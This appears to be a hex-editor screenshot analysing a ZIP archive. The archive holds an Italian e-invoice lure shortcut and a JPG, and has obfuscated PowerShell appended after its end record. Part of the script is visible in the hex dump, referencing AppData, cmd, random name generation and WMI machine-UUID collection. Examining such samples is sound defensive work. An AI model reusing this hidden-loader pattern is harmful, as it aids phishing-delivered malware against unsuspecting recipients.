 Edit As: Hex Run Script Run Template: ZIP.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
BD30h: 00 00 1D 00 00 00 00 00 00 00 00 00 20 00 00 00 ............ ...
BD40h: 00 00 00 00 69 6E 76 69 6F 20 66 61 74 74 75 72 ....invio fattur
BD50h: 61 20 65 6C 65 74 74 72 6F 6E 69 63 61 2E 6C 6E a elettronica.ln
BD60h: 6B 50 4B 01 02 14 00 14 00 00 00 08 00 E8 48 73 kPK..........èHs
BD70h: 4D 32 70 B7 A7 DE B9 00 00 03 DC 00 00 1C 00 00 M2p·§Þ¹...Ü.....
BD80h: 00 00 00 00 00 22 00 00 00 00 FE 02 00 00 69 ......."...þ...i
BD90h: 6D 61 67 65 5F 32 30 31 38 31 31 31 39 5F 31 30 mage_20181119_10
BDA0h: 30 37 31 34 5F 34 30 2E 6A 70 67 50 4B 05 06 00 0714_40.jpgPK...
BDB0h: 00 00 00 02 00 02 00 95 00 00 00 16 BD 00 00 00 .......•....½...
BDC0h: 00 0A 24 34 4D 61 30 58 32 6C 49 7A 33 6E 4A 50 ..$4Ma0X2lIz3nJP
BDD0h: 44 77 68 76 3D 24 65 6E 76 3A 61 70 70 64 61 74 Dwhv=$env:appdat
BDE0h: 61 3B 20 24 31 39 31 65 36 73 62 61 4F 42 65 6A a; $191e6sbaOBej
BDF0h: 6E 36 6E 61 68 6E 38 3D 27 63 6D 64 27 3B 20 24 n6nahn8='cmd'; $
BE00h: 64 41 39 51 43 42 36 30 49 7A 59 4F 45 44 68 76 dA9QCB60IzYOEDhv
BE10h: 68 75 68 3D 20 2D 6A 6F 69 6E 20 28 28 36 35 2E huh= -join ((65.
BE20h: 2E 39 30 29 20 2B 20 28 39 37 2E 2E 31 32 32 29 .90) + (97..122)
BE30h: 20 7C 20 47 65 74 2D 52 61 6E 64 6F 6D 20 2D 63 | Get-Random -c
BE40h: 6F 75 6E 74 20 31 34 20 7C 20 25 20 7B 5B 63 68 ount 14 | % {[ch
BE50h: 61 72 5D 24 5F 7D 29 3B 20 24 6B 4A 51 54 4E 64 ar]$_}); $kJQTNd
BE60h: 44 43 52 61 55 6D 62 33 6F 71 61 51 3D 28 47 65 DCRaUmb3oqaQ=(Ge
BE70h: 74 2D 57 6D 69 4F 62 6A 65 63 74 20 57 69 6E 33 t-WmiObject Win3
BE80h: 32 5F 63 6F 6D 70 75 74 65 72 53 79 73 74 65 6D 2_computerSystem
BE90h: 50 72 6F 64 75 63 74 29 2E 55 55 69 64 3B 20 24 Product).UUid; $
Template Results - ZIP.bt
Name Value Start Size Color
struct ZIPFILERECORD record[0] invio fattura elettronic... 0h 2FEh Fg: Bg:
struct ZIPFILERECORD record[1] image_20181119_100... 2FEh BA18h Fg: Bg:
struct ZIPDIRENTRY dirEntry[0] invio fattura elettronic... BD16h 4Bh Fg: Bg:
struct ZIPDIRENTRY dirEntry[1] image_20181119_100... BD61h 4Ah Fg: Bg:
struct ZIPENDLOCATOR endLocator BDABh 16h Fg: Bg: